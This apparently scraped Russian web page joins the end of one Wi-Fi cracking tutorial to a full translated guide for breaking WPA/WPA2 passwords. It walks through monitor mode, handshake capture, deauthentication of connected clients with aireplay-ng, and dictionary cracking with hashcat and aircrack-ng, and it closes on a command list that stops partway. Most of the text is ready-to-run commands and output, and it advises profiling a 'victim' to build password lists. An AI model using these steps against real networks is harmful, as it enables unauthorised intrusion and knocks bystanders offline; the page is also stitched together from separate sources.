

Шаг 6. Подбираем пароль

Теперь, когда у нас есть зашифрованный пароль в нашем файле WPAcrack, мы можем запустить подбор пароля. Но для этого нам нужно иметь список с паролями которые мы хотим использовать. Найти такой список можно за 5 минут в Гугле. Я, же, буду использовать список паролей по умолчанию, включенный в aircrack-ng: BackTrack darkcOde.

Открываем новый терминал и вводим:

$ aircrack-ng WPAcrack-01.cap -w /pentest/passwords/wordlists/darkc0de- WPAcrack-01.cap файл в который мы записывали handshake (airodump-ng приписал в конце -01.cap)

- /pentest/passwords/wordlist/darkc0de абсолютный путь к списку паролей

Сколько времени это займёт?

Этот процесс может занять много времени. Все зависит от длины вашего списка паролей, вы можете ждать от нескольких минут до нескольких дней. На моем двухъядерном процессоре Intel aircrack-ng подбирает чуть более 800 паролей в секунду.

Когда пароль будет найден, он появится на вашем экране. Будет ли подбор пароля успешным или нет, зависит от вашего списка. Если у вас не получилось подобрать пароль по одному списку, не отчаивайтесь, попробуйте другой.

Советы при использовании

- Данный вид атаки эффективен для подбора пароля по списку, но практически бесполезен для рандомного подбора. Все дело во времени. Если Wi-Fi защищён средним паролем из латинских букв и цифр, то рандомный подбор займёт несколько лет.

- При выборе списка паролей обязательно учитывайте географические факторы. Например, нет смысла делать подбор в ресторане Парижа по русскому списку паролей.

- Если вы взламываете домашний Wi-Fi, то постарайтесь узнать какие либо персональные данные жертвы (имя, фамилия, дата рождения, кличка собаки и.т.д.) и сгенерировать дополнительный список паролей из этих данных.

- После того как поймали handshake отключаете работу aireplay-ng (не заставляйте страдать простых пользователей).

Взлом Wi-Fi +51

Информационная безопасность

Рекомендация: подборка платных и бесплатных курсов 3D max — https://katalog-kursov.ru/

Взлом маршрутизаторов WPA/WPA2 Wi-Fi с помощью Airodump-ng и Aircrack-ng/Hashcat

Это краткое пошаговое руководство, которое демонстрирует способ взлома сетей Wi-Fi, защищённых слабыми паролями. Оно не исчерпывающее, но этой информации должно хватить, чтобы вы протестировали свою собственную сетевую безопасность или взломали кого-нибудь поблизости. Изложенная ниже атака полностью пассивна (только прослушивание, ничего не транслируется с вашего компьютера) и о ней невозможно узнать, если вы только реально не воспользуетесь паролем, который взломали. Необязательную активную атаку с деаутентификацией можно применить для ускорения разведывательного процесса. Она описана в конце статьи.

Если вы знакомы с процессом, можете пропустить описания и сразу перейти к списку команд в конце. Разнообразные предложения и альтернативные методы перечислены в приложении.

ОТКАЗ ОТ ОТВЕТСТВЕННОСТИ: Данное ПО/руководство предназначено только для образовательных целей. Его нельзя использовать для нелегальной активности. Автор не несёт ответственности за его использование. Не будь уродом.

Для начала

Это руководство предполагает, что вы:

- В целом не испытываете проблем с использованием командной строки.

- Работаете в дистрибутиве Linux на базе Debian, желательно Kali linux (пользователям OS X см. приложение).

- У вас установлен Aircrack-ng

-

sudo apt-get install aircrack-ng

-

- Ваша карта беспроводной связи поддерживает режим монитора (см. список совместимых устройств).

Режим монитора

Начнём со списка беспроводных интерфейсов, которые поддерживают режим монитора:

airmon-ng

Если вы не видите интерфейсов в списке, то ваша карта не поддерживает режим монитора.

Предположим, что название вашего интерфейса wlan0, но используйте настоящее название, если оно отличается от этого. Далее, переведём интерфейс в режим монитора:

airmon-ng start wlan0

Запускаем iwconfig. Теперь вы должны увидеть новый интерфейс монитора (скорее всего, mon0 или wlan0mon).

Найти цель

Начните прослушивать трансляцию кадров неисправности окружающих беспроводных маршрутизаторов, используя свой интерфейс монитора:

airodump-ng mon0

Вы должны увидеть примерно такую выдачу.

CH 13 ][ Elapsed: 52 s ][ 2017-07-23 15:49

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

14:91:82:F7:52:EB -66 205 26 0 1 54e OPN belkin.2e8.guests

14:91:82:F7:52:E8 -64 212 56 0 1 54e WPA2 CCMP PSK belkin.2e8

14:22:DB:1A:DB:64 -81 44 7 0 1 54 WPA2 CCMP <length: 0>

14:22:DB:1A:DB:66 -83 48 0 0 1 54e. WPA2 CCMP PSK steveserro

9C:5C:8E:C9:AB:C0 -81 19 0 0 3 54e WPA2 CCMP PSK hackme

00:23:69:AD:AF:94 -82 350 4 0 1 54e WPA2 CCMP PSK Kaitlin's Awesome

06:26:BB:75:ED:69 -84 232 0 0 1 54e. WPA2 CCMP PSK HH2

78:71:9C:99:67:D0 -82 339 0 0 1 54e. WPA2 CCMP PSK ARRIS-67D2

9C:34:26:9F:2E:E8 -85 40 0 0 1 54e. WPA2 CCMP PSK Comcast_2EEA-EXT

BC:EE:7B:8F:48:28 -85 119 10 0 1 54e WPA2 CCMP PSK root

EC:1A:59:36:AD:CA -86 210 28 0 1 54e WPA2 CCMP PSK belkin.dcaЗахват 4-стороннего рукопожатия

WPA/WPA2 использует 4-стороннее рукопожатие для аутентификации устройств в сети. Неважно, что это значит, но вам нужно захватить одно из этих рукопожатий, чтобы взломать сетевой пароль. Эти рукопожатия происходят каждый раз, когда устройства подключаются к сети, например, когда ваш сосед возвращается домой с работы. Чтобы перехватить рукопожатие, мы направляем airmon-ng для мониторинга трафика в целевой сети, используя значения канала и bssid, полученные предыдущей командой.

# replace -c and --bssid values with the values of your target network

# -w specifies the directory where we will save the packet capture

airodump-ng -c 3 --bssid 9C:5C:8E:C9:AB:C0 -w . mon0

CH 6 ][ Elapsed: 1 min ][ 2017-07-23 16:09 ]

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

9C:5C:8E:C9:AB:C0 -47 0 140 0 0 6 54e WPA2 CCMP PSK ASUS

Теперь мы ждём… Как только будет захвачено рукопожатие, вы должны увидеть в правом верхнем углу экрана, рядом с текущим временем что-то вроде [ WPA handshake: bc:d3:c9:ef:d2:67.

Если не терпится и вы согласны на активную атаку, то можете заставить устройства в сети заново соединиться, принудительно разъединив их. Для этого им нужно отправить вредоносные пакеты на деаутентификацию. Это часто приводит к перехвату 4-стороннего рукопожатия. См. раздел об атаке с деаутентификацией ниже.

Как только вы перехватили рукопожатие, нажмите ctrl-c для выхода из airodump-ng. Вы увидите файл .cap там, где указали airodump-ng сохранять перехваты (скорее всего, он называется -01.cap). Мы используем этот файл перехвата для взлома сетевого пароля. Я люблю менять название файла в соответствии с названием сети, которую мы будем взламывать:

mv ./-01.cap hackme.cap

Взлом пароля сети

Последний шаг — это взломать пароль, используя перехваченное рукопожатие. Если у вас есть доступ к GPU, настоятельно рекомендую использовать для взлома пароля hashcat. Я создал простой инструмент, с помощью которого использовать hashcat очень легко: он называется naive-hashcat. Если у вас нет доступа к GPU, то можно воспользоваться различными онлайновыми GPU-сервисами для взлома, вроде GPUHASH.me или OnlineHashCrack. Можете также попробовать использовать CPU-брутфорс с помощью Aircrack-ng.

Обратите внимание, что оба метода атаки ниже предполагают относительно простой пользовательский пароль. Большинство маршрутизаторов WPA/WPA2 поставляются с сильными 12-значными случайными паролями, которые большинство пользователей оставляют без изменений (и правильно делают). Если пробуете взломать один из таких паролей, рекомендую использовать словарные файлы Probable-Wordlists WPA-length.

Взлом с помощью naive-hashcat (рекомендуемый метод)

До того, как начать взлом пароля с помощью naive-hashcat, нужно конвертировать наш файл .cap в эквивалентный hashcat формат для .hccapx. Это легко сделать или загрузив файл .cap на https://hashcat.net/cap2hccapx/, или напрямую используя инструмент cap2hccapx.

cap2hccapx.bin hackme.cap hackme.hccapx

Затем скачиваем и запускаем naive-hashcat:

# download

git clone https://github.com/brannondorsey/naive-hashcat

cd naive-hashcat

# download the 134MB rockyou dictionary file

curl -L -o dicts/rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

# crack ! baby ! crack !

# 2500 is the hashcat hash mode for WPA/WPA2

HASH_FILE=hackme.hccapx POT_FILE=hackme.pot HASH_TYPE=2500 ./naive-hashcat.sh

Naive-hashcat использует различные словари, правила, комбинации и маски (умный брутфорс) для проведения атаки. Атака на пароль средней сложности может занять дни или даже месяцы. Взломанный пароль будет сохранён в hackme.pot, так что периодически проверяйте этот файл. Как только пароль взломан, то в POT_FILE вы увидите что-то такое:

e30a5a57fc00211fc9f57a4491508cc3:9c5c8ec9abc0:acd1b8dfd971:ASUS:hacktheplanet

Где последние два поля, разделённые : представляют собой имя сети и пароль, соответственно.

Если предпочитаете использовать hashcat без naive-hashcat, то см. эту страницу.

Взлом с Aircrack-ng

Aircrack-ng можно использовать для самых простых словарных атак силами CPU. Перед началом атаки нужно получить список слов. Рекомендую использовать известный словарный файл rockyou:

# download the 134MB rockyou dictionary file

curl -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

Обратите внимание, что если сетевой пароль отсутствует среди слов в файле, то вы его не взломаете.

# -a2 specifies WPA2, -b is the BSSID, -w is the wordfile

aircrack-ng -a2 -b 9C:5C:8E:C9:AB:C0 -w rockyou.txt hackme.cap



Как только пароль взломан, вы увидите в окне терминала сообщение KEY FOUND!, после которого будет указан пароль в текстовом виде.

Aircrack-ng 1.2 beta3

[00:01:49] 111040 keys tested (1017.96 k/s)

KEY FOUND! [ hacktheplanet ]

Master Key : A1 90 16 62 6C B3 E2 DB BB D1 79 CB 75 D2 C7 89

59 4A C9 04 67 10 66 C5 97 83 7B C3 DA 6C 29 2E

Transient Key : CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

2F 1A 26 34 DD 9F 61 F7 68 85 CC BC 0F 88 88 73

6F CB 3F CC 06 0C 06 08 ED DF EC 3C D3 42 5D 78

8D EC 0C EA D2 BC 8A E2 D7 D3 A2 7F 9F 1A D3 21

EAPOL HMAC : 9F C6 51 57 D3 FA 99 11 9D 17 12 BA B6 DB 06 B4Атака с деаутентификацией

Атака с деаутентификацией предполагает отправку поддельных пакетов на деаутентификацию с вашей машины клиенту, подключенному к сети, которую вы пытаетесь взломать. Эти пакеты включают в себя поддельные адреса «sender», так что клиент думает, что они отправлены с настоящих точек доступа. Получив такой пакет, большинство клиентов отключаются от сети и немедленно переподключаются, обеспечивая вам возможность участвовать в 4-стороннем рукопожатии, если вы мониторите с помощью airodump-ng.

Используйте airodump-ng для мониторинга конкретной точки доступа (используя -c channel --bssid MAC) до тех пор, пока клиент (STATION) не подключится. Подключенный клиент выглядит примерно так, где 64:BC:0C:48:97:F7 его MAC-адрес:

CH 6 ][ Elapsed: 2 mins ][ 2017-07-23 19:15 ]

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

9C:5C:8E:C9:AB:C0 -19 75 1043 144 10 6 54e WPA2 CCMP PSK ASUS

BSSID STATION PWR Rate Lost Frames Probe

9C:5C:8E:C9:AB:C0 64:BC:0C:48:97:F7 -37 1e- 1e 4 6479 ASUS

Теперь оставим airodump-ng работать, а сами откроем новое окно консоли. Мы используем команду aireplay-ng для отправки пакета на деаутентификацию жертве, заставляя его переподключиться к сети, и будем надеяться на рукопожатие.

# -0 2 specifies we would like to send 2 deauth packets. Increase this number

# if need be with the risk of noticeably interrupting client network activity

# -a is the MAC of the access point

# -c is the MAC of the client

aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 -c 64:BC:0C:48:97:F7 mon0

Как вариант, вы можете транслировать пакеты деаутентификации всем клиентам вокруг:

# not all clients respect broadcast deauths though

aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 mon0

Как только вы отправили пакеты, возвращайтесь к процессу airodump-ng, и при удачном стечении обстоятельств увидите справа вверху: [ WPA handshake: 9C:5C:8E:C9:AB:C0. Теперь вы перехватили рукопожатие и можно начинать взлом пароля сети.

Список команд

Ниже список всех команд, которые нужны для взлома сети WPA/WPA2, по порядку, с минимальным описанием.

# put your network device into monitor mode

airmon-ng start wlan0

# listen for all nearby beacon frames to get target BSSID and channel

airodump-ng mon0

# start listening for the handshake

airodump-ng -c 6 --bssid 9C:5C:8E:C9:AB:C0 -w capture/ mon0

# optionally deauth a connected client to force a handshake

aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 -c 64:BC:0C:48:97:F7 mon0

########## crack password with aircrack-ng... ##########

# download 134MB rockyou.txt dictionary file if needed

curl -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

# crack w/ aircrack-ng